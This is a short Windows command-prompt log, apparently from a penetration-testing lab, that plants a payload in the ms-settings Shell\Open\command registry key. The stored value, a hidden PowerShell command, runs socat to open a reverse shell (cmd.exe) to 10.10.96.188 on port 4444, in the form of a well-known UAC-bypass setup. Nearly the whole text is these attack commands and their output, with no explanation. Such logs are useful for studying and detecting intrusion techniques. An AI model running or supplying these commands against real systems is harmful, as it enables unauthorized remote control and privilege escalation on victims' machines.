 C:\Windows\system32>reg query %REG_KEY% /v ""
reg query %REG_KEY% /v ""
C:\Windows\system32>
C:\Windows\system32>set REG_KEY=HKCU\Software\Classes\ms-settings\Shell\Open\command
set REG_KEY=HKCU\Software\Classes\ms-settings\Shell\Open\command
C:\Windows\system32>set CMD="powershell -windowstyle hidden C:\Tools\socat\socat.exe TCP:10.10.96.188:4444 EXEC:cmd.exe,pipes
set CMD="powershell -windowstyle hidden C:\Tools\socat\socat.exe TCP:10.10.96.188:4444 EXEC:cmd.exe,pipes
C:\Windows\system32>reg query %REG_KEY% /v ""
reg query %REG_KEY% /v ""
HKEY_CURRENT_USER\Software\Classes\ms-settings\Shell\Open\command
(Default)    REG_SZ    powershell -windowstyle hidden C:\Tools\socat\socat.exe TCP:10.10.96.188:4444 EXEC:cmd.exe,pipes
C:\Windows\system32>